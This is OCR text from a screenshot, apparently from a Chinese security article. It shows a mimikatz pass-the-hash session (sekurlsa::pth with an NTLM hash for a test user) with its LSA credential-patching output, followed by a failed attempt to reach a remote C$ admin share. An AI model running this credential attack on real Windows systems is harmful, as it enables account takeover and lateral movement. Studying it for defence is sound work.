 mimikatz 2.1.1 x64 (oe.eo)
\_ *Password replace @ 000000000181E528 (16) -> null
mimikatz # sekurlsa::pth /user:testpth /domain:. /ntlm:8bbe95fcb83756d902da7facc
d2fa6e1
user : testpth
domain : .
program : cmd.exe
impers. : no
NTLM : 8bbe95fcb83756d902da7faccd2fa6e1
| PID 2916
| TID 624
| LSA Process was already R/W
| LUID 0 ; 2651587
\_ msv1_0 - data copy
\_ kerberos - data copy
\_ aes256_hmac ->
\_ aes128_hmac ->
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\testwin7\c$
拒绝访问。
C:\Windows\system32>
REEBUF
HACK之道
先知社区